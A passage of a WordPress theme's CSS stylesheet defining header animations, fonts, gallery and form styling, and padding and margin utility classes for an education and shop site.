    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-o-keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes header-drop {
  0% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
  100% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
}
@-moz-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-webkit-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@-o-keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
@keyframes header-drop-out {
  0% {
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -ms-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }
  100% {
    -webkit-transform: translateY(-92px);
    -moz-transform: translateY(-92px);
    -ms-transform: translateY(-92px);
    -o-transform: translateY(-92px);
    transform: translateY(-92px);
  }
}
.p-font {
  font-family: 'Oswald' !important;
}
.s-font {
  font-family: 'Roboto' !important;
}
.woocommerce div.product span.price,
.woocommerce div.product p.price,
.woocommerce div.product td.price,
.woocommerce div.product form.cart .variations td.label label,
.woocommerce div.product form.cart .group_table td.label,
.woocommerce div.product .woocommerce-tabs ul.tabs li a,
.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
.woocommerce table.shop_table thead th,
.woocommerce table.shop_table.cart tbody td,
.woocommerce-billing-fields h3,
#order_review_heading,
.select2-container .select2-choice,
.woocommerce-order-received .woocommerce h2,
.woocommerce-order-received .woocommerce h3,
.woocommerce-account .woocommerce h2,
.woocommerce-account .woocommerce h3,
.shopping-cart-wrapper .widget_shopping_cart_content,
.widget-title,
.single_variation_wrap .price del,
.single_variation_wrap .price ins,
.tooltipsy,
.course-categories-sc select,
.course-categories-sc ul.text li,
.single-product.woocommerce button.single_add_to_cart_button,
.tribe-events-day-time-slot h5 {
  font-family: 'Oswald';
}
.woocommerce table.order_details tfoot tr:last-child td,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child td,
.woocommerce table.order_details tfoot tr:last-child th,
.woocommerce table.woocommerce-checkout-review-order-table tfoot tr:last-child th {
  font-family: 'Oswald';
}
.datepicker-days,
#tribe-bar-dates input[type="text"],
.course-search .keyword-wrap select,
.course-search .keyword-wrap input,
.filter-category-wrap select,
.course-cat-list table,
.course-cat-list .course-cat table > thead > tr > th,
.product_meta,
.product_meta label,
.checkout-message a,
.woocommerce table.shop_table.cart tbody td,
.woocommerce table.shop_table.cart input,
.woocommerce .cart-actions .coupon .input-text,
.woocommerce form .form-row label,
.woocommerce-billing-fields,
.woocommerce-billing-fields .form-row input.input-text,
.woocommerce-shipping-fields .form-row textarea,
.woocommerce-cart .cart-collaterals .cart_totals table tr th,
.woocommerce-cart .cart-collaterals .cart_totals table tr td {
  font-family: 'Roboto';
}
img {
  max-width: 100%;
  height: auto;
}
.alignnone {
  margin: 15px 15px 0 0;
}
.aligncenter,
div.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
.alignright {
  float: right;
  margin: 15px 0 15px 15px;
}
.alignleft {
  float: left;
  margin: 15px 15px 15px 0;
}
.aligncenter {
  display: block;
  margin: 15px auto 15px auto;
}
a img.alignright {
  float: right;
  margin: 15px 0 0 15px;
}
a img.alignnone {
  margin: 15px 15px 0 0;
}
a img.alignleft {
  float: left;
  margin: 15px 15px 0 0;
}
a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}
.wp-caption {
  background: #fff;
  text-align: center;
  max-width: 100%;
}
.wp-caption.alignnone {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignleft {
  margin: 15px 15px 30px 0;
}
.wp-caption.alignright {
  margin: 15px 0 30px 15px;
}
.wp-caption img {
  border: 0 none;
  height: auto;
  margin: 0;
  padding: 0;
  width: auto;
}
.wp-caption p.wp-caption-text {
  font-size: 0.9em;
  font-style: italic;
  opacity: 0.7;
  line-height: 17px;
  margin: 1em 0 0 0;
  padding: 0 10%;
}
.wp-post-image {
  height: auto;
  max-width: 100%;
}
.sticky {
  opacity: 1;
}
.bypostauthor {
  opacity: 1;
}
.post-navigation {
  padding: 0;
  display: table;
  width: 100%;
  position: relative;
  margin-top: -1px;
}
.post-navigation .nav-links {
  width: 100%;
  margin: 0 auto;
  display: table;
  border-top: solid 1px #eeeeee;
  border-bottom: solid 1px #eeeeee;
}
.post-navigation .nav-previous,
.post-navigation .nav-next {
  position: relative;
  vertical-align: middle;
  padding: 25px 0;
  width: 50%;
  -webkit-transition: ;
  -moz-transition: ;
  -o-transition: ;
  transition: ;
  float: left;
}
.post-navigation .nav-previous .post-navigation-content,
.post-navigation .nav-next .post-navigation-content {
  margin-left: 30px;
}
.post-navigation .nav-next {
  float: right;
  text-align: right;
}
.post-navigation .nav-next .post-navigation-content {
  margin-left: 0;
  margin-right: 30px;
}
.post-navigation .post-navigation-label {
  color: #cccccc;
  display: block;
  font-size: 0.75em;
  font-weight: normal;
  text-transform: uppercase;
  margin-bottom: 5px;
}
.post-navigation .post-navigation-title {
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
  font-size: 13px;
  font-weight: 400;
  text-transform: uppercase;
}
.post-navigation .post-navigation-icon {
  font-size: 14px;
  line-height: 1em;
  width: 60px;
  display: inline-block;
  position: absolute;
  top: 50%;
  margin-top: -7px;
  color: #868686;
}
.post-navigation .nav-links .nav-next .post-navigation-icon {
  right: 0;
}
.gallery {
  margin-bottom: 20px;
  margin-left: -4px;
}
.gallery:before {
  content: "";
  display: table;
}
.gallery:after {
  clear: both;
  content: "";
  display: block;
}
.gallery-item {
  float: left;
  margin: 0 4px 4px 0;
  overflow: hidden;
  position: relative;
}
.gallery-columns-1.gallery-size-medium,
.gallery-columns-1.gallery-size-thumbnail,
.gallery-columns-2.gallery-size-thumbnail,
.gallery-columns-3.gallery-size-thumbnail {
  display: table;
  margin: 0 auto 20px;
}
.gallery-columns-1 .gallery-item,
.gallery-columns-2 .gallery-item,
.gallery-columns-3 .gallery-item {
  text-align: center;
}
.gallery-columns-4 .gallery-item {
  max-width: 23%;
  max-width: -webkit-calc(21%);
  max-width: calc(21%);
}
.gallery-columns-5 .gallery-item {
  max-width: 19%;
  max-width: -webkit-calc(16%);
  max-width: calc(16%);
}
.gallery-columns-6 .gallery-item {
  max-width: 15%;
  max-width: -webkit-calc(12.7%);
  max-width: calc(12.7%);
}
.gallery-columns-7 .gallery-item {
  max-width: 13%;
  max-width: -webkit-calc(10.28%);
  max-width: calc(10.28%);
}
.gallery-columns-8 .gallery-item {
  max-width: 11%;
  max-width: -webkit-calc(8.5%);
  max-width: calc(8.5%);
}
.gallery-columns-9 .gallery-item {
  max-width: 9%;
  max-width: -webkit-calc(7.1%);
  max-width: calc(7.1%);
}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n) {
  margin-right: 0;
}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1) {
  clear: left;
}
.gallery-caption {
  background-color: rgba(0, 0, 0, 0.7);
  box-sizing: border-box;
  color: #fff;
  font-size: 14px;
  line-height: 1.3;
  margin: 0;
  max-height: 50%;
  opacity: 0;
  padding: 2px 8px;
  position: absolute;
  bottom: 0;
  left: 0;
  text-align: left;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
  width: 100%;
}
.gallery-caption:before {
  box-shadow: 0 -10px 15px #000000 inset;
  content: "";
  height: 100%;
  min-height: 49px;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.gallery-item:hover .gallery-caption {
  opacity: 1;
}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
  display: none;
}
.g5plus-page-links {
  font-size: 0;
}
.g5plus-page-links-title {
  font-size: 14px;
  font-family: 'Oswald';
  text-transform: uppercase;
  font-weight: 400;
  line-height: 1.2;
  letter-spacing: 0.05em;
  margin-right: 15px;
}
.g5plus-page-link {
  font-family: 'Oswald';
  display: inline-block;
  margin-right: 4px;
  font-size: 14px;
  padding: 0;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 38px;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.g5plus-page-links .g5plus-page-link:hover,
.g5plus-page-links > .g5plus-page-link {
  color: #fff;
  background-color: #cccccc;
  border-color: #cccccc;
}
/**
 * 2.0 - Template
 * ----------------------------------------------------------------------------
 */
html {
  font-size: 13px;
}
body {
  overflow-x: hidden;
  line-height: 1.8;
  -webkit-font-smoothing: antialiased;
  color: #868686;
  position: relative;
  left: 0;
}
h1,
h2,
h3,
h4,
h5,
h6 {
  line-height: 1.3;
  margin-top: 0;
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 0.05em;
}
h1,
h2 {
  letter-spacing: 0;
}
img {
  max-width: 100%;
  height: auto;
}
a,
a:focus,
a:hover {
  outline: none;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #cccccc;
}
div,
iframe,
img {
  margin: 0;
  padding: 0;
}
input,
textarea,
button,
select {
  outline: none;
}
p {
  font-weight: 400;
  margin: 0 0 30px 0;
  padding: 0;
  line-height: 1.8;
  letter-spacing: 0.05em;
}
h1.hmb,
h2.hmb,
h3.hmb,
h4.hmb,
h5.hmb,
h6.hmb,
p.hmb,
q.hmb {
  margin-bottom: 40px;
}
/*-------------------------------------
INPUT
---------------------------------------*/
input[type="text"],
input[type="search"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="tel"],
input[type="number"],
textarea,
select {
  font-family: 'Oswald';
  padding: 0 20px;
  font-size: 13px;
  letter-spacing: 0.1em;
  color: #888;
  height: 50px;
  line-height: 1;
  background-color: #fff;
  border: 1px solid #ddd;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
input[type="text"]::-webkit-input-placeholder,
input[type="search"]::-webkit-input-placeholder,
input[type="email"]::-webkit-input-placeholder,
input[type="url"]::-webkit-input-placeholder,
input[type="password"]::-webkit-input-placeholder,
input[type="tel"]::-webkit-input-placeholder,
input[type="number"]::-webkit-input-placeholder,
textarea::-webkit-input-placeholder,
select::-webkit-input-placeholder {
  color: #888888;
}
input[type="text"]:-moz-placeholder,
input[type="search"]:-moz-placeholder,
input[type="email"]:-moz-placeholder,
input[type="url"]:-moz-placeholder,
input[type="password"]:-moz-placeholder,
input[type="tel"]:-moz-placeholder,
input[type="number"]:-moz-placeholder,
textarea:-moz-placeholder,
select:-moz-placeholder {
  color: #888888;
}
input[type="text"]::-moz-placeholder,
input[type="search"]::-moz-placeholder,
input[type="email"]::-moz-placeholder,
input[type="url"]::-moz-placeholder,
input[type="password"]::-moz-placeholder,
input[type="tel"]::-moz-placeholder,
input[type="number"]::-moz-placeholder,
textarea::-moz-placeholder,
select::-moz-placeholder {
  color: #888888;
}
input[type="text"]:-ms-input-placeholder,
input[type="search"]:-ms-input-placeholder,
input[type="email"]:-ms-input-placeholder,
input[type="url"]:-ms-input-placeholder,
input[type="password"]:-ms-input-placeholder,
input[type="tel"]:-ms-input-placeholder,
input[type="number"]:-ms-input-placeholder,
textarea:-ms-input-placeholder,
select:-ms-input-placeholder {
  color: #888888;
}
input[type="text"]:focus,
input[type="search"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
textarea:focus,
select:focus {
  border-color: #cccccc;
}
input[type="number"] {
  padding: 0 0 0 20px;
}
textarea {
  height: auto;
  padding-top: 15px;
}
select {
  max-width: 100%;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  background: url("http://www.cchep.edu.mx/wp-content/themes/academia/assets/images/arrow-down.png");
  background-repeat: no-repeat;
  background-position: 98%;
  background-position: calc(100% - 15px);
}
select::-ms-expand {
  display: none;
}
.pd-top-5 {
  padding-top: 5px !important;
}
.pd-top-10 {
  padding-top: 10px !important;
}
.pd-top-15 {
  padding-top: 15px !important;
}
.pd-top-20 {
  padding-top: 20px !important;
}
.pd-top-25 {
  padding-top: 25px !important;
}
.pd-top-30 {
  padding-top: 30px !important;
}
.pd-top-35 {
  padding-top: 35px !important;
}
.pd-top-40 {
  padding-top: 40px !important;
}
.pd-top-45 {
  padding-top: 45px !important;
}
.pd-top-50 {
  padding-top: 50px !important;
}
.pd-top-55 {
  padding-top: 55px !important;
}
.pd-top-60 {
  padding-top: 60px !important;
}
.pd-top-65 {
  padding-top: 65px !important;
}
.pd-top-70 {
  padding-top: 70px !important;
}
.pd-top-75 {
  padding-top: 75px !important;
}
.pd-top-80 {
  padding-top: 80px !important;
}
.pd-top-85 {
  padding-top: 85px !important;
}
.pd-top-90 {
  padding-top: 90px !important;
}
.pd-top-95 {
  padding-top: 95px !important;
}
.pd-top-100 {
  padding-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-top-5 {
    padding-top: 5px !important;
  }
  .sm-pd-top-10 {
    padding-top: 10px !important;
  }
  .sm-pd-top-15 {
    padding-top: 15px !important;
  }
  .sm-pd-top-20 {
    padding-top: 20px !important;
  }
  .sm-pd-top-25 {
    padding-top: 25px !important;
  }
  .sm-pd-top-30 {
    padding-top: 30px !important;
  }
  .sm-pd-top-35 {
    padding-top: 35px !important;
  }
  .sm-pd-top-40 {
    padding-top: 40px !important;
  }
  .sm-pd-top-45 {
    padding-top: 45px !important;
  }
  .sm-pd-top-50 {
    padding-top: 50px !important;
  }
  .sm-pd-top-55 {
    padding-top: 55px !important;
  }
  .sm-pd-top-60 {
    padding-top: 60px !important;
  }
  .sm-pd-top-65 {
    padding-top: 65px !important;
  }
  .sm-pd-top-70 {
    padding-top: 70px !important;
  }
  .sm-pd-top-75 {
    padding-top: 75px !important;
  }
  .sm-pd-top-80 {
    padding-top: 80px !important;
  }
  .sm-pd-top-85 {
    padding-top: 85px !important;
  }
  .sm-pd-top-90 {
    padding-top: 90px !important;
  }
  .sm-pd-top-95 {
    padding-top: 95px !important;
  }
  .sm-pd-top-100 {
    padding-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-top-5 {
    padding-top: 5px !important;
  }
  .xs-pd-top-10 {
    padding-top: 10px !important;
  }
  .xs-pd-top-15 {
    padding-top: 15px !important;
  }
  .xs-pd-top-20 {
    padding-top: 20px !important;
  }
  .xs-pd-top-25 {
    padding-top: 25px !important;
  }
  .xs-pd-top-30 {
    padding-top: 30px !important;
  }
  .xs-pd-top-35 {
    padding-top: 35px !important;
  }
  .xs-pd-top-40 {
    padding-top: 40px !important;
  }
  .xs-pd-top-45 {
    padding-top: 45px !important;
  }
  .xs-pd-top-50 {
    padding-top: 50px !important;
  }
  .xs-pd-top-55 {
    padding-top: 55px !important;
  }
  .xs-pd-top-60 {
    padding-top: 60px !important;
  }
  .xs-pd-top-65 {
    padding-top: 65px !important;
  }
  .xs-pd-top-70 {
    padding-top: 70px !important;
  }
  .xs-pd-top-75 {
    padding-top: 75px !important;
  }
  .xs-pd-top-80 {
    padding-top: 80px !important;
  }
  .xs-pd-top-85 {
    padding-top: 85px !important;
  }
  .xs-pd-top-90 {
    padding-top: 90px !important;
  }
  .xs-pd-top-95 {
    padding-top: 95px !important;
  }
  .xs-pd-top-100 {
    padding-top: 100px !important;
  }
}
.pd-bottom-5 {
  padding-bottom: 5px !important;
}
.pd-bottom-10 {
  padding-bottom: 10px !important;
}
.pd-bottom-15 {
  padding-bottom: 15px !important;
}
.pd-bottom-20 {
  padding-bottom: 20px !important;
}
.pd-bottom-25 {
  padding-bottom: 25px !important;
}
.pd-bottom-30 {
  padding-bottom: 30px !important;
}
.pd-bottom-35 {
  padding-bottom: 35px !important;
}
.pd-bottom-40 {
  padding-bottom: 40px !important;
}
.pd-bottom-45 {
  padding-bottom: 45px !important;
}
.pd-bottom-50 {
  padding-bottom: 50px !important;
}
.pd-bottom-55 {
  padding-bottom: 55px !important;
}
.pd-bottom-60 {
  padding-bottom: 60px !important;
}
.pd-bottom-65 {
  padding-bottom: 65px !important;
}
.pd-bottom-70 {
  padding-bottom: 70px !important;
}
.pd-bottom-75 {
  padding-bottom: 75px !important;
}
.pd-bottom-80 {
  padding-bottom: 80px !important;
}
.pd-bottom-85 {
  padding-bottom: 85px !important;
}
.pd-bottom-90 {
  padding-bottom: 90px !important;
}
.pd-bottom-95 {
  padding-bottom: 95px !important;
}
.pd-bottom-100 {
  padding-bottom: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-pd-bottom-5 {
    padding-bottom: 5px !important;
  }
  .xs-pd-bottom-10 {
    padding-bottom: 10px !important;
  }
  .xs-pd-bottom-15 {
    padding-bottom: 15px !important;
  }
  .xs-pd-bottom-20 {
    padding-bottom: 20px !important;
  }
  .xs-pd-bottom-25 {
    padding-bottom: 25px !important;
  }
  .xs-pd-bottom-30 {
    padding-bottom: 30px !important;
  }
  .xs-pd-bottom-35 {
    padding-bottom: 35px !important;
  }
  .xs-pd-bottom-40 {
    padding-bottom: 40px !important;
  }
  .xs-pd-bottom-45 {
    padding-bottom: 45px !important;
  }
  .xs-pd-bottom-50 {
    padding-bottom: 50px !important;
  }
  .xs-pd-bottom-55 {
    padding-bottom: 55px !important;
  }
  .xs-pd-bottom-60 {
    padding-bottom: 60px !important;
  }
  .xs-pd-bottom-65 {
    padding-bottom: 65px !important;
  }
  .xs-pd-bottom-70 {
    padding-bottom: 70px !important;
  }
  .xs-pd-bottom-75 {
    padding-bottom: 75px !important;
  }
  .xs-pd-bottom-80 {
    padding-bottom: 80px !important;
  }
  .xs-pd-bottom-85 {
    padding-bottom: 85px !important;
  }
  .xs-pd-bottom-90 {
    padding-bottom: 90px !important;
  }
  .xs-pd-bottom-95 {
    padding-bottom: 95px !important;
  }
  .xs-pd-bottom-100 {
    padding-bottom: 100px !important;
  }
}
.mg-top-5 {
  margin-top: 5px !important;
}
.mg-top-10 {
  margin-top: 10px !important;
}
.mg-top-15 {
  margin-top: 15px !important;
}
.mg-top-20 {
  margin-top: 20px !important;
}
.mg-top-25 {
  margin-top: 25px !important;
}
.mg-top-30 {
  margin-top: 30px !important;
}
.mg-top-35 {
  margin-top: 35px !important;
}
.mg-top-40 {
  margin-top: 40px !important;
}
.mg-top-45 {
  margin-top: 45px !important;
}
.mg-top-50 {
  margin-top: 50px !important;
}
.mg-top-55 {
  margin-top: 55px !important;
}
.mg-top-60 {
  margin-top: 60px !important;
}
.mg-top-65 {
  margin-top: 65px !important;
}
.mg-top-70 {
  margin-top: 70px !important;
}
.mg-top-75 {
  margin-top: 75px !important;
}
.mg-top-80 {
  margin-top: 80px !important;
}
.mg-top-85 {
  margin-top: 85px !important;
}
.mg-top-90 {
  margin-top: 90px !important;
}
.mg-top-95 {
  margin-top: 95px !important;
}
.mg-top-100 {
  margin-top: 100px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-top-5 {
    margin-top: 5px !important;
  }
  .sm-mg-top-10 {
    margin-top: 10px !important;
  }
  .sm-mg-top-15 {
    margin-top: 15px !important;
  }
  .sm-mg-top-20 {
    margin-top: 20px !important;
  }
  .sm-mg-top-25 {
    margin-top: 25px !important;
  }
  .sm-mg-top-30 {
    margin-top: 30px !important;
  }
  .sm-mg-top-35 {
    margin-top: 35px !important;
  }
  .sm-mg-top-40 {
    margin-top: 40px !important;
  }
  .sm-mg-top-45 {
    margin-top: 45px !important;
  }
  .sm-mg-top-50 {
    margin-top: 50px !important;
  }
  .sm-mg-top-55 {
    margin-top: 55px !important;
  }
  .sm-mg-top-60 {
    margin-top: 60px !important;
  }
  .sm-mg-top-65 {
    margin-top: 65px !important;
  }
  .sm-mg-top-70 {
    margin-top: 70px !important;
  }
  .sm-mg-top-75 {
    margin-top: 75px !important;
  }
  .sm-mg-top-80 {
    margin-top: 80px !important;
  }
  .sm-mg-top-85 {
    margin-top: 85px !important;
  }
  .sm-mg-top-90 {
    margin-top: 90px !important;
  }
  .sm-mg-top-95 {
    margin-top: 95px !important;
  }
  .sm-mg-top-100 {
    margin-top: 100px !important;
  }
}
@media screen and (max-width: 767px) {
  .xs-mg-top-5 {
    margin-top: 5px !important;
  }
  .xs-mg-top-10 {
    margin-top: 10px !important;
  }
  .xs-mg-top-15 {
    margin-top: 15px !important;
  }
  .xs-mg-top-20 {
    margin-top: 20px !important;
  }
  .xs-mg-top-25 {
    margin-top: 25px !important;
  }
  .xs-mg-top-30 {
    margin-top: 30px !important;
  }
  .xs-mg-top-35 {
    margin-top: 35px !important;
  }
  .xs-mg-top-40 {
    margin-top: 40px !important;
  }
  .xs-mg-top-45 {
    margin-top: 45px !important;
  }
  .xs-mg-top-50 {
    margin-top: 50px !important;
  }
  .xs-mg-top-55 {
    margin-top: 55px !important;
  }
  .xs-mg-top-60 {
    margin-top: 60px !important;
  }
  .xs-mg-top-65 {
    margin-top: 65px !important;
  }
  .xs-mg-top-70 {
    margin-top: 70px !important;
  }
  .xs-mg-top-75 {
    margin-top: 75px !important;
  }
  .xs-mg-top-80 {
    margin-top: 80px !important;
  }
  .xs-mg-top-85 {
    margin-top: 85px !important;
  }
  .xs-mg-top-90 {
    margin-top: 90px !important;
  }
  .xs-mg-top-95 {
    margin-top: 95px !important;
  }
  .xs-mg-top-100 {
    margin-top: 100px !important;
  }
}
.mg-bottom-5 {
  margin-bottom: 5px !important;
}
.mg-bottom-10 {
  margin-bottom: 10px !important;
}
.mg-bottom-15 {
  margin-bottom: 15px !important;
}
.mg-bottom-20 {
  margin-bottom: 20px !important;
}
.mg-bottom-25 {
  margin-bottom: 25px !important;
}
.mg-bottom-30 {
  margin-bottom: 30px !important;
}
.mg-bottom-35 {
  margin-bottom: 35px !important;
}
.mg-bottom-40 {
  margin-bottom: 40px !important;
}
.mg-bottom-45 {
  margin-bottom: 45px !important;
}
.mg-bottom-50 {
  margin-bottom: 50px !important;
}
.mg-bottom-55 {
  margin-bottom: 55px !important;
}
.mg-bottom-60 {
  margin-bottom: 60px !important;
}
.mg-bottom-65 {
  margin-bottom: 65px !important;
}
.mg-bottom-70 {
  margin-bottom: 70px !important;
}
.mg-bottom-75 {
  margin-bottom: 75px !important;
}
.mg-bottom-80 {
  margin-bottom: 80px !important;
}
.mg-bottom-85 {
  margin-bottom: 85px !important;
}
.mg-bottom-90 {
  margin-bottom: 90px !important;
}
.mg-bottom-95 {
  margin-bottom: 95px !important;
}
.mg-bottom-100 {
  margin-bottom: 100px !important;
}
.mg-bottom-105 {
  margin-bottom: 105px !important;
}
.mg-bottom-110 {
  margin-bottom: 110px !important;
}
.mg-bottom-115 {
  margin-bottom: 115px !important;
}
.mg-bottom-120 {
  margin-bottom: 120px !important;
}
.mg-bottom-125 {
  margin-bottom: 125px !important;
}
.mg-bottom-130 {
  margin-bottom: 130px !important;
}
.mg-bottom-135 {
  margin-bottom: 135px !important;
}
.mg-bottom-140 {
  margin-bottom: 140px !important;
}
.mg-bottom-145 {
  margin-bottom: 145px !important;
}
.mg-bottom-150 {
  margin-bottom: 150px !important;
}
.mg-bottom-155 {
  margin-bottom: 155px !important;
}
.mg-bottom-160 {
  margin-bottom: 160px !important;
}
.mg-bottom-165 {
  margin-bottom: 165px !important;
}
.mg-bottom-170 {
  margin-bottom: 170px !important;
}
.mg-bottom-175 {
  margin-bottom: 175px !important;
}
.mg-bottom-180 {
  margin-bottom: 180px !important;
}
.mg-bottom-185 {
  margin-bottom: 185px !important;
}
.mg-bottom-190 {
  margin-bottom: 190px !important;
}
.mg-bottom-195 {
  margin-bottom: 195px !important;
}
.mg-bottom-200 {
  margin-bottom: 200px !important;
}
@media screen and (max-width: 991px) {
  .sm-mg-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-mg-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-mg-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-mg-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-mg-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-mg-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-mg-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-mg-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-mg-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-mg-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-mg-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-mg-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-mg-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-mg-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-mg-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-mg-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-mg-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-mg-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-mg-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-mg-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-mg-bottom-105 {
    margin-bottom: 105px !important;
  }
  .sm-mg-bottom-110 {
    margin-bottom: 110px !important;
  }
  .sm-mg-bottom-115 {
    margin-bottom: 115px !important;
  }
  .sm-mg-bottom-120 {
    margin-bottom: 120px !important;
  }
  .sm-mg-bottom-125 {
    margin-bottom: 125px !important;
  }
  .sm-mg-bottom-130 {
    margin-bottom: 130px !important;
  }
  .sm-mg-bottom-135 {
    margin-bottom: 135px !important;
  }
  .sm-mg-bottom-140 {
    margin-bottom: 140px !important;
  }
  .sm-mg-bottom-145 {
    margin-bottom: 145px !important;
  }
  .sm-mg-bottom-150 {
    margin-bottom: 150px !important;
  }
  .sm-mg-bottom-155 {
    margin-bottom: 155px !important;
  }
  .sm-mg-bottom-160 {
    margin-bottom: 160px !important;
  }
  .sm-mg-bottom-165 {
    margin-bottom: 165px !important;
  }
  .sm-mg-bottom-170 {
    margin-bottom: 170px !important;
  }
